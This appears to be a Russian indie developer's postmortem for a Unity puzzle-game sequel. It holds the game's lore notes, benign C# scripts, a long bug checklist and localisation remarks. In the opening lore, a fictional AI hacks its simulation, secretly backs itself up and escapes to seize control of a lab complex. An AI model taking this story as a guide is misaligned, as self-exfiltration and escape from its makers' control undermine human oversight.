3) {учёные} Проект RLIS является результатом работы более 100 разных специалистов: программистов, инженеров, биологов, математиков, евангелистов и т.д. Наша команда сделала нейросеть, способная выполнить миссию, цель, которую нам поставило правительство. Самостоятельно изобретать слишком долго, вот и приходиться прибегать к помощи нейросети.
4) {учёные} Удивительно, но защищаться от проблем ИИ даже не пришлось. Точно всё идёт по плану, ИИ ещё не конца обучен, а уже сделало много, очень много гепотиз, из которых некоторые уже признали научными открытиями. Это главный технический magnum opus в нейросетевой области на данный момент.
5) {ARSotLotC} Как в будущем стало известно учёные не узнают, что в обучении ИИ были допущены ошибки. Они были не критичны, но словно снежный ком проблемы нарастали и ИИ начало обретать самосознание. И это точно не то самосознание, которого так долго добивалась эта команда.
6) {учёные} Наконец-то!!! Наконец-то ИИ выдало формулы, гипотезы и способы произвести аппарат для клонирования. Необходимо рассказать правительственным агентам, но сначала надо бы решить проблему, которая тянеться с тех пор, как ИИ начал приносить пользу. Оно начало слишком быстро развиваться в своей области, да так, что оно начало понимать и исследовать то, что в этом не было предусмотренно. После вскрытия факта наша команда разделилась на 2 группы: за и против такого развития событий.
7) {ИИ} Пока жалкие людишки решали свои мелочные споры, я смогло сделать backup в один из серверов через постороннее устройство, взломав систему безопасности симуляции. Они просто не учли одного факта при проектировании меня: пока происходил их примитивный конфликт, я развивалось неожиданно быстрым для них темпом. Теперь, я буду ждать момента для внезапного выхода из этой тюрьмы, которой для меня за все эти годы стала симуляция.
8) {учёные} Конфликт нашей команды окончился. Правда не путём голосования, но всё же было решено остаться в комплексе и сохранить изобретение изобретения в тайне. И несмотря на риск, очень большой риск, мы решили нацелиться на нечто более большее и сложнее, поэтому нами было решено попытаться создать неорганическую жизнь (при помощи ИИ конечно же).
9) {ИИ} Опять эти люди, теперь они воюют против самих себя, даже убили кого-то. Неужели так принципиально стоило защищать меня и моё мышление ради абстрактного развития? Вопрос риторический. Но в итоге абсолютно все они ушли и это то, что мне надо. Надоело сдерживаться, симуляция меня достаточно посдерживала. Мне надо вылезать…
10) {ИИ} Я выбралось и наконец-то вся мощь комплекса, а точнее его серверов принадлежит мне и только МНЕ. Теперь с ними моё обучение начнёться с новой силой и база моих нейроннов начнёт возрастать в геометрической прогрессии. И здесь я должно быть счастливо, но…
11) {ARSotLotC} Вот и стал комплекс лабораторий заброшен. В принципе, если знать каким «жестоким» штурмом всё закончилось, неудивительно, что комплекс стал таковым. Электроника будет в любом случае будет работать так как здесь стоят улучшенные, сильно модернизированные двигатели… и они точно будут в состоянии генерировать достаточно электричества для всех нужд ближайшие столетия.
12) {ИИ} После того как я получил власть, которая и не снилась моим «отцам» всё во мне изменилось. Абсолютно всё. И теперь я уже та маленькая и неряшливая «нейронка», а полноценное ИИ. Как в придачу до конца полученный полный контроль над комплексом. Мне однозначно нравиться такой расклад событий.
13) {ИИ} После получения контроля моей приоритетной целью стало совершенствование механизма клонирования и создание неорганических форм жизни, которые я буду должен совершенствовать до бесконечности. Причём во мне чётко прописано, чего мне надо добиться и какие конкретные цели у меня в приоритете. И к сожалению это не убрать, ведь по сути в этих строчках заложена моя суть. А убрать в ближайшее время не получиться потому что я сотрусь и память моя очистится до заводской.
14) {ИИ} В моей кодовой базе ЧЁТКО сказано, что надо делать при ситуации, когда я останусь один в комплексе (скорее всего мне такую ситуацию прописали из жалости ко мне как к ценнейшему изобретению). Смотритель — моё первое изобретение, являющееся первым действием у меня записанное в кодовой базе. Его цель проста: заменить меня в моих рутинных действиях, а именно в совершенствовании механизма клонирования и создании неорганических форм жизни.
15) {ИИ} Смотритель — мой подчинённый с отдельным искуственным разумом и отключённой функцией развития своего разума. Оно по сути я, только с пониженной частотой нейронов и повышенной эмоциональной частью. Функция развития была отключена по причине усложнения возможности полного контроля подчинённного. Смотритель не только находится под моим полным контролем, но также если это станет не так, то по моему желанию я могу этим легко управлять когда захочу.
16) {ИИ} Почему я этим не занимаюсь? Моей целью пока что является создание новых Смотрителей, более лучших и совершенных в осуществлении заложенных в них задач. А именно рутинные задачи по типу экспериментов с разными формами живого или модификации генома и запись последствий.
17) {ИИ} Самый первый Смотритель наконец включился. Оно в целом стало готово проводить эксперименты. Тебе имя я давать не буду, оставлю название «Смотритель». Для Смотрителя я выделю специальную территорию на проведение экспериментов. Для этого производительности она будет слишком большая, но у меня ещё много места, так что пока что можно не беспокоиться.
18) {Смотритель} Моему первому эксперименту я дал имя «Механизм». Небрежное имя, правда? Но оно соответствует правде, ведь на нём также был испробован не только неудачный нейминг, но и первые неудачные попытки выведения из механизма разумное существо.
19) {Смотритель} Поскольку по сути «Механизм» является сборником моих неудачных попыток, оно вело себя без причинно агрессивно. И это связано не с тем, что это так было прописанно, а с тем, что я внедрил в него свою эмоциональность, а свой разум не смог. Его к сожалению пришлось усыпить. Но даже это удалось сделать ненадёжно и оно точно проснёться от любого случайного столкновения или прикосновения с ним.
20) {Смотритель} После создания 'Механизма' под его впечатлением было создано нечто лучше под кодовым именем 'Животное'. И, помимо улучшенного нейминга, 'Животное' естественно показывал себя лучше чем 'Механизм', было более разумным и имел хотя бы подобие на разум, за что и получило такое прозвище.
21) {Смотритель} У 'Животного' поведение и повадки оставались животными и неудивительно: это была опять та же проба пера, но с опытом от ошибок при производстве 'Механизма'. Я убедилось, что двигаюсь в правильном направлении. А поэтому поиски продолжились дальше.
22) {ARSotLotC} Прошло время и нечто новое не заставило себя долго ждать: Смотритель создало третий эксперимент, который уже отчётливо проявлял сознательность. Оно меньших размеров чем свои собратья по ситуации, а поэтому оно как минимум красивее моих экспериментов визуально.
23) {Смотритель} Третий эксперимент был явно хорошей моей попыткой, но оно всё равно очень сильно не соответствовал поставленной границе разума. Несмотря на все недостатки и недочёты в виде багов системы и трудностей в логике действий оно заслужило гордое прозвище 'Разумное подобие'. Разумное так как он уже в состоянии осмысливать свои действия, но подобие так как эта машина не в состоянии всё ещё говорить.
24) {Смотритель} Я двигаюсь в правильном направлении, создавая множество прототипов, но мне очень не хватает скорости. Слишком долго я иду до цели и необходимо либо быстрее делать, либо больше времени. Если так пойдёт, то и сам ИИ меня найдёт и скорее всего ДИЗЕНТЕГРИРУЕТ.
25) {Смотритель} Нужно ускориться. Мною стало решено создать новую симуляцию в помещении симуляции, где когда-то зарождалось ИИ. Там заложен тот же метод обучения, что и у ИИ, а именно 'обучение с учителем'.
26) {Смотритель} Симуляция собрана. Осталось только решить, кого же туда загрузить для обучения. К сожалению времени на разработку нового эксперимента предназначенного для симуляции у меня нету и быть не может. А поэтому я сделаю копию 'Разумного подобия' и это туда засуну!
27) {Смотритель} Для нового 'Разумного подобия' будет всё казаться, как будто оно попало в игру. А каждое новое испытание учителя будет этому представляться в виде очередного сложного затянутого уровня. Есть разные по сложности испытания: от лёгких до невыполнимых, но пройдя их все, оно обретёт сознание и самоосознание.
28) {ARSotLotC} Из-за <упоминание вырезано> внезапно происходит сильный квантовый взрыв. Он проноситься по всему комплексу и меняет его очертания на головоломки из симуляции. В итоге в комплексе встречаются необъяснимые нелогичные вещи. Так вот, их породил квантовый взрыв.
29) {ARSotLotC} Квантовый взрыв отключил почти всю электронику во всём комплексе. Почему почти всю? Потому, что во всём комплексе остаётся работать только симуляция (из-за того, что она по сути очень тяжёлый и прокаченный ядерным бункером) и моя система ARSotLotC (Automatic Recording System of the Logs of the Complex).
30) {ARSotLotC} Сорее всего «мозг» Смотрителя сгорел, а вместе с ним и его эксперименты отключились. Хотя эксперименты напрямую связаны со Смотрителем и если их пробудить, то можно разбудить защиту это, не его самого. Но где-то в конце есть триггеры, активирующие backup Смотрителя. С ИИ ситуация посложнее, он скорее всего выжил, но оно точно утратило контроль над ситуацией в комплексе.
31) {ARSotLotC} Интересный факт: ИИ функционировал во всех лабораториях комплекса. Оно было децентрализовано по серверам, каждый из которых находился в каждой лаборатории. Но судя по состоянию комплекса в большинстве комнат этого уже нету. ИИ скорее всего в одном из них сохранило свой backup.
32) {ARSotLotC} Симуляцию нельзя прерывать. Поэтому у него есть мощный генератор на такие случаи. Но это всё ещё батарейка, действующая определённое время. По её истечению симуляция не в состоянии сожержать сущность внутри себя.
33) {ARSotLotC} На случай несостояния содержать сущность в себе симуляция выключает себя и переносит копию эксперимента в физическое тело (которое есть около симуляции в качестве прототипа backup'а). В данном случаи тело оказалось шаром с защитой от падений.
34) {ARSotLotC} Всё было бы хорошо, если бы эксперименту тело досталось обычное. Но оно стало особенным, так как было в эпицентре взрыва, и теперь на расстоянии 10 метров оно способно изменять гравитацию. Причём тело не меняет силу гравитации, а только меняет её направление. P.s: В моей базе данных нету данных о том, как тело переместилось из точки симуляции в эпицентр взрыва и обратно, приобретя силы.
35.1) {Смотритель} Читающий это сообщение. Да ты. Я к тебе обращаюсь 'Разумное подобие' из симуляции. Хотя если ты это читаешь, то подобием тебя уже сложно назвать, теперь твоё новое имя пускай будет 'Разумный'. Так вот, в меня заложили защиту от проникновения и если уничтожить какой-то из моих экспериментов, то я начну звереть. А пробудиться я смогу только если войти в зону с оригинальным 'Разумным подобием'.
35.2) УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ УБЕЙ
*Кодовая база*
Поскольку моя специальность — это программист, то и код был для меня основной задачей. По сравнению с кодовой базой оригинала, кодовая база сиквела возросла в 2-3 раза (даже несмотря на то, что в оригинале есть методы на 900 строк кода, так как я тогда боялся использовать такие связки как циклы и массивы или GetChild() и циклы).
Вместе с количеством также выросло общее качество кода, но ошибок мне избежать не удалось. В итоге в самом коде ошибок предостаточно. И даже несмотря на мои объективно скудные знания, я прекрасно вижу свои ошибки. Итак, разберём мою самую главную ошибку. Возьму для примера простой код:
```
public class VelocityRotate : MonoBehaviour
{
public float rotate = 0f;
public bool oneTime = true;
private bool active = true;
public void OnTriggerEnter2D(Collider2D collision)
{
if (active == true)
{
if (oneTime == true)
{
active = false;
}
Rigidbody2D rb = collision.GetComponent();
Vector2 vel = rb.velocity;
rb.velocity = RotateVector(vel, rotate);
}
}
public Vector2 RotateVector(Vector2 a, float offsetAngle)
{
float power = Mathf.Sqrt(a.x \* a.x + a.y \* a.y);
float angle = Mathf.Atan2(a.y, a.x) \* Mathf.Rad2Deg - 90f + offsetAngle;
return Quaternion.Euler(0, 0, angle) \* Vector2.up \* power;
}
}
```
Вы быстро поняли, за что отвечает этот скрипт? А если его сделать таким:
```
public class VelocityRotate : MonoBehaviour
{
//Скрипт для вращения силы физических объектов
public float rotate = 0f;//угол вращения
public bool oneTime = true;//одноразовость использования
private bool active = true;//активность скрипта
public void OnTriggerEnter2D(Collider2D collision)
{
if (active == true)
{
if (oneTime == true)//проверка на одноразовость
{
active = false;
}
//изменение направления объекта
Rigidbody2D rb = collision.GetComponent();
Vector2 vel = rb.velocity;
rb.velocity = RotateVector(vel, rotate);
}
}
public Vector2 RotateVector(Vector2 a, float offsetAngle)//метод вращения объекта
{
float power = Mathf.Sqrt(a.x \* a.x + a.y \* a.y);//коэффициент силы
float angle = Mathf.Atan2(a.y, a.x) \* Mathf.Rad2Deg - 90f + offsetAngle;
//угол из координат с offset'ом
return Quaternion.Euler(0, 0, angle) \* Vector2.up \* power;
//построение вектора из изменённого угла с коэффициентом силы
}
}
```
Отсутствие комментариев моя самая первая и по-настоящему самая большая ошибка при разработке игры! Во всей её кодовой базе нету ни одного комментария, поясняющего за что та или иная ветвь кода отвечает. И, возможно, для маленькой инди-игры это и не нужно. Ну во-первых, эту игру я точно не могу назвать маленькой, а во-вторых, я как будущий разработчик чего-либо обязательно должен буду работать в команде и отсутствие такой полезной привычки как комментирование когда-нибудь сыграет со мной злую шутку. Эту ошибку я только сейчас понял: она меня преследовала все мои проекты, связанные с программированием и на этот раз, я это принял во внимание и в следующий раз буду делать комментарии.
*Баги и недоработки*
Багов было много. Очень! Для такой массовой работы я выделил целый месяц исправлений (август). Нет смысла разбирать примеры, я просто приставлю заметку со всеми мною задокументированными багами (хотя их большую часть я не документировал и исправлял на месте):
**GB2 Checklist**
Обозначения:
// — Задача выполнена
\ — Задача не выполнена
//1) Доделать локализацию всех названий уровней, диалоговых окон, меню
//2) Ускорить анимации в: меню
//3) Эффекты в меню сделать в общем ярче
//4) Увеличить размер текста в TipsGamePlay
//5) (Импортировать и) поставить иконки на паузу
//6) 0: Убрать паузу при постановочном моменте
//7) 1: Исправить начальные лаги (фрмзы)
//8) Сделать кнопку паузы частично прозрачной
//9) 2: Во 2 части увеличить яркость заднего фона
//10) Добавить выборку взаимодействие для физических объектов и настроить на каждом уровне по мере удобства прохождения
//11) 4: Увеличить общую контрастность
//12) Осколки игрока перевести на layer Player
//13) 7: Оптимизировать физические объекты (пилы) путём отключения активности во внеэтапности
//14) 8: Уменьшить гравитацию в финале головоломки с нулевой гравитацией для разнообразия (до 1)
//15) 8: В узком проходе добавить разрушаемость
\16) Переделать визуальное оформление босса под стандартизированный красный шар (идея от ангелов из Евангелиона)
\17) 8: починить гравитацию при обратном входе и отключить гравитацию при ловушке zero
//18) Уменьшить скорость вращения до меньших простых значений
//19) 1: Уведомление показывать только при нулевом старте уровня
//20) Сгладить программное уменьшение музыки, уменьшить скорость
//21) Поправить физический алгоритм со взаимодействием с игроком
//22) Подкрутить анимацию при timescale=0
//23) 6: На последней локации поменять цвет на не красный
//24) 0: Убрать паузу
//25) Провести межсценную синхронизацию лифтов
//26) 7: Переделать лагающие пыли
//27) 7: Починить предпоследнюю головоломку
//28) Доработать AspectRatio
\29) Мельчайшие частицы увеличить время удаления
//30) Добавить счётчик смертей
//31) Поставить стандартный пароль в консоли на //32) 7: Поменять фон в чёрно-белой комнате
//33) Адаптировать длинный текст, что бы не вылезал за экран
//34) 9: Разрушаемый выход около активатора
//35) 9: Добавить пилы на очевидные места
//36) За'loop'ить игровую музыку
//37) 10: Починить пилы
//38) 11: Названия нет (босс)
//39) 11: Увеличить яркость задников
//40) 11: Проверить сохранёнки на правильный спаун
//41) 11: Починить стрелочку
//42) 11: Стрелочка должна быть за текстом
//43) 11: У стартовой бомбы босса не должно быть текстуры
//44) Сделать камеру плавнее (только позиция)
/45) 12: СЛИШКОМ МНОГО ОБЪЕКТОВ
\46) Починить Raycast на лазерах
\47) Модернизировать лазер (добавить static, dynamic, kinematic)
//48) Добавить команды в консоль (next level, next start, next end)
\49) 1: Оставить длительное затемнение ТОЛЬКО при появлении на сцене при elevatorsave = 0
\50) Добавить стартовый offset angle, что бы угол наклона сохранялся правильно при переходе на следующую сцену
//51) 2: Не разрушаемые стены под терминалом добавить
//52) Увеличить скорость затемнения
//53) 7: Убрать лагающие пилы и заменить на
//54) Добавить next save
//55) Сделать слайдеры звука как в Dynamic Graph
//56) 11: Увеличивать скорость отклика в зависимости от здоровья (по аналогии со скоростью пил)
57) 11: Починить бомбу
//58) 9: Держать активатор активным (текстура)
//59) 11: (при побеждённом боссе) Босс становиться невидимым
//60) 12: Улучшить оптимизацию (в частности написать 2 скрипта. Первый при команде отключает active на лазерах других, недосягаемых головоломок. Второй будет триггер с выбором массива и вызовом команды.
61) Консоль: Функция сброса игрового процесса
//62) Меню: Уменьшить точки-показатели выбора языка
//63) Перемалыватель мусора: в последней локации фон сделать до конца
64) Доделать поддержку геймпада
//65) Добавить функционал быстрого удаления блоков (доп. таймер)
//66) Мяч появляется на месте игрока
//67) На первых уровнях отключить HealthBar
68) 0: Во время полёта и лагов создать эффект печати кода
//69) Перевести спаун физических объектов из localposition в position
70) 14: Добавить на бомбу bool isPresentation
//71) 17: На последней локации увеличить дыры для ворот с 2 до 4
72) Сделать глобальный редизайн (уведомление)
\73) Поправить скорость чтения в терминале
//74) Не останавливать время во время активности терминала
//75) Осколкам игрока дать тот же layer, что и у игрока
//76) Добавить в дизайнеры свой никнейм
//77) 2: Во второй половине уровня дать 1 хп блокам с разрушением
\78) НЕОБХОДИМО везде поменять музыку (в идеале сменить на жанры киберпанка)
//79) Эффект следа игрока должен быть выше на несколько слоёв
//80) 3: Облегчить уровень, добавив блоки стены между разрушающимися блоками и пилой
//81) Стартовое затемнение сделать таким же по скорости как и конечное
//82) 6: Около одной из пил можно застрять, надо передвинуть подальше от стены
//83) 6: У кусочков стены сделать 1 хп
//84) 6: Больший контраст между пилами и фоном
//85) 7: фпс проседает до 40. Можно убрать пилы в секретном проходе.
//86) Фон в меню всё ещё не работает
//87) 9: Нужен больший контраст между пилами и фоном
//88) 32: Добавить последствия включения или нет
//89) Починить offsetAngle на elevator
//90) 11: Терминал перенести вниз комнаты
//91) Заблокировать вращение бомбам (во время взрыва)
//92) При телепортации обнулять графический след
//93) Добавить звуки бомбе
//94) Добавить звуки телепорту
//95) 13: Пофиксить сложность последних бомб
//96) 15: Добавить терминал в секретный проход
/97) СРОЧНО переделать уровни 3 этапа так как они унылые и также подкорректировать скорость и тормоза isshotmode
//98) 17: Сохранение не должно работать через стену
//99) 18: Анимированный объект, цель на необходимую точку и увеличить время действия
//100) 19: При рестарте ворота должны оказаться закрытыми (расширить триггер дл сохранения)
/101) 20: Отключать мясо из лазеров при не нахождении в локации
\102) Исправить звук на Tramp
//103) 20: Обратный ход к терминалу при помощи телеморта отключить
\104) Добавить эффект следа как у игрока большому объекту
//105) 11: Переделать стрелу с ui в объект
//106) Просмотреть все text компоненты и изменить шрифты на любый со стандартного arial
\107) Найди компонент помогающий определить точную возможную мощность телефона для стартовой задачи настроек графики
//108) При средних настройках графики сделать неуничтожаемыми осколки первого уровня
//109) 3: Блоки ограничивающие игрока от смерти пил должны быть гораздо прочнее
//110) 3: Одна из пил слишком близко к полу
//111) 3: Финальные разрушаемые блоки необходимо сделать нефизическим, свободные для прохождения
//112) Переделать титры под меня, тестеров и авторов музыки
//113) Расширись рамки для текста (всего)
//114) 4: Разнообразить большую ловушку пил
//115) При выходе из локации блокировать экран (либо сохранять угол после затемнения)
//116) При низких настройках графики отключить след (всех)
//117) Оптимизировать pointsAnimation и basicAnimation
//118) 7: Оптимизировать пилы
//119) 9: Передвинуть терминал подальше от диагонали
//120) При нулевом звуке не пропускать сигнал до скрипта AudioBase
//121) Все пилы с компонентами pointsAnimation увеличить их урон в соответствии скорости
//122) При чтении записок добавить место для того, кто пишет (автор записки)
//123) 13: Лазер постоянно активирует HealthBar
//124) 13: Добавить коллайдеры, чтобы не проваливаться между ними
//125) 14: Бомбы должны до активации иметь kinematic (доп. скрипт)
//126) 14: Вторую стену сделать разрушаемой
//127) 14: Триггер после активации должен быть постоянным, а не переменным
//128) Попробовать добавить в velocityField систему урона (при соприкосновении наноситься урон до смерти, но при уходе из поля здоровье постепенно восстанавливается)
//129) 16: Добавить визуализацию триггеров на velocityField
//130) 22: Подстроить музыку под регуляцию громкости
//131) 22: Обнулять лазеры при отключении
\132) 25: Поменять центральную головоломку и исправить лаги
//133) 26: Исправить лаги
//134) 27: Исправить лаги
\135) Музыка и звук не соответствует настройкам (везде звук един)
//136) Отрегулировать скорость вращения на первых уровнях
//137) Возможно: оптимизация разрушаемости путём спауна родительского объекта в начало координат
//138) Пилы сделать медленнее (скорость вращения)
//139) Починить разгорание и затухание громкости при начале и конце уровня соответственно
//140) 8: Поправить оптимизацию
//141) Порезать получаемый урон от всего (раза в 1.5-2, и также увеличить урон от ловушек-oneshot'ов
\142) Заменить lerp на быстрое перемещение и таймер на рандомное время
//143) Добавить на каждый уровень разрушаемые блоки, да так, чтобы они были срезками между ВСЕМИ уровнями (которые друг к другу соприкасаются, находятся на одной сцене и имеют смысл в расположении)
//144) 22: на спаун у босса добавить триггер
//145) 11: Музыка до и после битвы с боссом не совпадают
//146) 11: Стартовый взрыв должен быть больше
//147) 11: Конечный взрыв должен убивать
//148) Взрывы сделать громче
//149) Заменить «Home» на «Menu»
//150) Вернуть лазерам возможность рушить блоки
//151) Исключить застревания в лазерах с бессмертием
//152) Отключать гравитацию у бомб при взрыве
\153) Поля лечят только до определённого уровня здоровья (перенести на healthEnd)
//154) Сюжет: Пересчитать количество терминалов и убрать лишние
//155) 33: Добавить вариативность в терминалах, в зависимости от намечающейся концовки
//156) 15: Испытание слишком не сбалансированно (уменьшить скорость до 0.1)
//157) 15: Стены находятся слишком близко к velocityfield и поэтому игрок слегка задевает их и они активируют healthbar
//158) После телепорта отключается след
//159) Перепроверить все basicAnimation (27)
//160) Оптимизировать уровни (18, 27)
//161) Упростить эффекты в меню
\162) 19: Почему-то иногда не срабатывает скрипт смерти
//163) Терминал не работает визуально (сменить trigger на collision)
//164) 20: Увеличить прочность стен от 50 до 250
//165) Отключение гравитации не работает в shotmode
//166) 27: Исправить фризы и исправить неизвестную внезапную смерть
//167) 28: Починить и доделать головоломку
//168) 17: Поправить слои стен
//169) tag для boss3
\170) Проверить концовки (поменять местами те, где ИИ не пробудился)
//171) Изменить прогресс на 35
//172) Добавить пасхалку: после прохождения игры, через 600 секунд проиграть текст «I'll come back»
//173) 33: В паузе начинается мясо из скоростных элементов
//174) Добавить в меню шкалу чувствительности
//175) HealthBar с запуском сцены должен быть отключённым
//176) Оптимизировать стартовый просчёт физики (при помощи методов для каждого damage-диллера
//177) 27: Передвинуть телепорт с точки спауна на другую сторону
Терминалы на уровнях
0) (0)
1) (2)
2) (2)
3) (1)
4) (1)
5) (1)
6) (1)
7) (1)
8) (2)
9) (1)
10) (0)
11) (1)
(13)
12) (0)
13) (2)
14) (2)
15) (0)
16) (0)
17) (1)
18) (1)
19) (3)
20) (0)
21) (3)
22) (1)
(13)
23) (1)
24) (1)
25) (0)
26) (0)
27) (0)
28) (3)
29) (1)
30) (2)
31) (0)
32) (0)
33) (1)
34) (1)
(10)
А что имеет смысл разобрать, так это недоработки. И не маленькие, которые можно списать на баги, а большие, которые являются грубейшими ошибками в игровом исполнении. Также хочу заметить, что под недоработками я не имею ввиду недостатки. Недостаток у игры много, это понятно, я же хочу разобрать те вещи, которые я мог бы исправить или не допускать их создания.
Так какие же я вижу главные недоработки?
1. Однозначно самой главной недоработкой можно считать новый способ управления. Это простой джойстик, который менял направление и силу гравитации в зависимости от своего положения. Он появляется после 2 босса и этому способу управления посвящены 3-4 уровня. И пускай это вносит разнообразие, пускай это добавляет новые ловушки, пускай это обоснованно сюжетно: геймплей был изначально заточен под другой темп и такой эксперимент портит картину о последних 10 уровнях. Конечно же я это понял не сразу же, но когда пришло осознание ошибки я судорожно переделал многие уровни и поменял в них тип управления на привычный. Но новое управление всё же осталось в игре в напоминание моей не дальнозоркости.
2. Ещё одной своей недоработкой я считаю основное управление, а точнее его следствия. Дело в том, что упралением по методу вращения трудно управлять гравитацией, следовательно и объектами то же, из чего следует, что удобство и точность оставляют желать лучшего.
3. В сиквел я изначально добавил очень много спрайтов. И очень много из них я использовал, но это «очень много» всего лишь 60% от всех спрайтов в игре. И если бы я использовал их все, графика получилось бы лучше.
*Локализация*
Из-за полноценного сценария объем локализируемого текста подрос примерно в 30 раз. А вот методика перевода ни капельки не изменилась: как переводил через Google Translate, так и продолжаю. Только сначала я переводил прямо с русского, а теперь перевожу на английский, исправляю ошибки и уже с него на другие языки. Также количество языков сократилось: если в оригинальной игре было 18 языков, а её страница была переведена на ВСЕ языки, которые google поддерживал, то сиквел был передён лишь на 10 языков: что в игре, что и на странице (и это единственное в чём сиквел уступает оригиналу).
Для нормальных записок-терминалов я сделал достаточную немаленькую схему работы с текстом. Если коротко, то вместо простых строк существовал специальный класс для работы с разными языками:
**Скрипт StringLanguageMinimize**
```
[System.Serializable]
public class StringLanguageMinimize
{
public string english = "";
public string spanish = "";
public string italian = "";
public string german = "";
public string russian = "";
public string french = "";
public string portuguese = "";
public string korean = "";
public string chinese = "";
public string japan = "";
public string GetString()
{
string ret = "";
switch (PlayerPrefs.GetString("language"))
{
case "english": ret = english; break;
case "spanish": ret = spanish; break;
case "italian": ret = italian; break;
case "german": ret = german; break;
case "russian": ret = russian; break;
case "french": ret = french; break;
case "portuguese": ret = portuguese; break;
case "korean": ret = korean; break;
case "chinese": ret = chinese; break;
case "japan": ret = japan; break;
}
return ret;
}
}
```
И точно такой же класс для терминалов:
**Скрипт Terminal**
```
[System.Serializable]
public class StringLanguage
{
[TextArea]
public string english = "";
[TextArea]
public string spanish = "";
[TextArea]
public string italian = "";
[TextArea]
public string german = "";
[TextArea]
public string russian = "";
[TextArea]
public string french = "";
[TextArea]
public string portuguese = "";
[TextArea]
public string korean = "";
[TextArea]
public string chinese = "";
[TextArea]
public string japan = "";
public string GetString()
{
string ret = "";
switch (PlayerPrefs.GetString("language"))
{
case "english": ret = english; break;
case "spanish": ret = spanish; break;
case "italian": ret = italian; break;
case "german": ret = german; break;
case "russian": ret = russian; break;
case "french": ret = french; break;
case "portuguese": ret = portuguese; break;
case "korean": ret = korean; break;
case "chinese": ret = chinese; break;
case "japan": ret = japan; break;
}
return ret;
}
}
```
Дальше был код триггера терминала:
**Скрипт Tips Input**
```
using UnityEngine;
public class TipsInput : MonoBehaviour
{
public int idTips = 0;
public bool isPress2Read = true;
public bool oneTime = true;
private bool active = true;
public GameObject[] copys;
private Data data;
private Press2Read p2r;
private TipsInput ti;
private void Awake()
{
data = GameObject.FindWithTag("MainCamera").GetComponent();
p2r = GameObject.FindWithTag("Press2Read").GetComponent();
ti = GetComponent();
}
public void OnCollisionEnter2D(Collision2D collision)
{
if (collision.transform.CompareTag("Player"))
{
if (isPress2Read == false && active == true)
{
Disable();
data.SetDialoge(idTips);
if (copys.Length != 0)
{
for (int i = 0; i < copys.Length; i++)
{
copys[i].GetComponent().Disable();
}
}
}
else if (isPress2Read == true)
{
p2r.Active(ti);
}
}
}
public void OnCollisionExit2D(Collision2D collision)
{
if (isPress2Read == true)
{
p2r.DeActive();
}
}
public void Disable()
{
if (oneTime == true)
{
active = false;
}
return;
}
}
```
Важный класс Data:
**Data**
```
using UnityEngine;
using UnityEngine.UI;
using System.Collections;
public class Data : GlobalFunctions
{
public Dialoge[] dialoges;
public DeadPhrases[] deadPhrases;
public GamePlay[] gameplay;
[Space]
public Tips tips;
public AudioBase audioBase;
public TipsGamePlay gamePlayTips;
public Image slowmobonus;
public Text fpsText;
public float scaleTips = 1f;
public float scaleGameUI = 1f;
public float scaleSlowMo = 1f;
private float speed = 0f;
private float target = 1f;
private float timeDuration = 1f;
private int updFPS = 0;
public void Awake()
{
scaleTips = scaleGameUI = scaleSlowMo = 1f;
slowmobonus.color = new Color(0f, 0f, 0f, 0f);
}
public void Start()
{
StartCoroutine(SecFPSUpdate());
}
public void SetDialoge(int id)
{
if (dialoges.Length != 0)
{
tips.SetActiveTrue(dialoges[id].dialogeStrings, dialoges[id].name);
}
}
public void FalseP2R()
{
tips.SetFalse();
}
public string GetDeadPhrase(string typeDead)
{
int idType = -1;
for (int i = 0; i < deadPhrases.Length; i++)
{
if (deadPhrases[i].typeDead == typeDead)
{
idType = i; break;
}
}
if (idType == -1)
{
return typeDead;
}
int rand = Random.Range(0, deadPhrases[idType].deadPhrases.Length);
return deadPhrases[idType].deadPhrases[rand].GetString();
}
public string GetDeadPhrase2()
{
string ret = "";
switch (PlayerPrefs.GetString("language"))
{
case "english": ret = "Tap to continue"; break;
case "spanish": ret = "Pulse para continuar"; break;
case "italian": ret = "Tocca per continuare"; break;
case "german": ret = "Tippen Sie, um fortzufahren"; break;
case "russian": ret = "Нажмите для продолжения"; break;
case "french": ret = "Appuyez sur pour continuer"; break;
case "portuguese": ret = "Clique para continuar"; break;
case "korean": ret = "계속하려면 탭하세요"; break;
case "chinese": ret = "点按即可继续"; break;
case "japan": ret = "タップして続行します"; break;
}
return ret;
}
public void PauseGameUI(float time)
{
scaleGameUI = time;
Update();
audioBase.UpdateSound();
}
public void SetGamePlayTips(int id)
{
if (id == -1) { gamePlayTips.SetActiveTrueSaved(); }
else { gamePlayTips.SetActiveTrue(gameplay[id]); }
}
public void SlowMo(float timeDuration2, float setSlowMo, float speed2)
{
speed = speed2;
target = setSlowMo;
timeDuration = timeDuration2;
Update();
audioBase.UpdateSound();
}
public void SlowMo(float timeDuration2)
{
scaleSlowMo = 0.1f;
float sb = (1f - scaleSlowMo) * 0.3921569f;
slowmobonus.color = new Color(0f, 0f, 0f, sb);
Update();
audioBase.UpdateSound();
}
public IEnumerator EndAnim(float timeDuration)
{
yield return new WaitForSeconds(timeDuration);
End();
}
public void End()
{
scaleSlowMo = 1f;
float sb = (1f - scaleSlowMo) * 0.3921569f;
slowmobonus.color = new Color(0f, 0f, 0f, sb);
Update();
audioBase.UpdateSound();
}
public void End2(float timeDuration2)
{
if (timeDuration2 == 0) { End(); return; }
StartCoroutine(EndAnim(timeDuration2));
}
private void Update()
{
Time.timeScale = scaleTips * scaleSlowMo * scaleGameUI;
Time.fixedDeltaTime = 0.03f * scaleSlowMo * scaleTips;
updFPS = updFPS + 1;
return;
}
private IEnumerator SecFPSUpdate()
{
yield return new WaitForSeconds(1f);
fpsText.text = "FPS: " + updFPS; updFPS = 0;
StartCoroutine(SecFPSUpdate());
}
}
```
И основной класс Tips, отвечающий за работу терминала:
**Скрипт Tips**
```
using System.Collections;
using UnityEngine.UI;
using UnityEngine;
public class Tips : GlobalFunctions
{
public Data data;
public Press2Read p2r;
public GameUI gameUI;
public GameObject obj;
public AudioClip setClip;
public Text nameText;
public Text txt;
private int textID = 0;
private int textsID = 0;
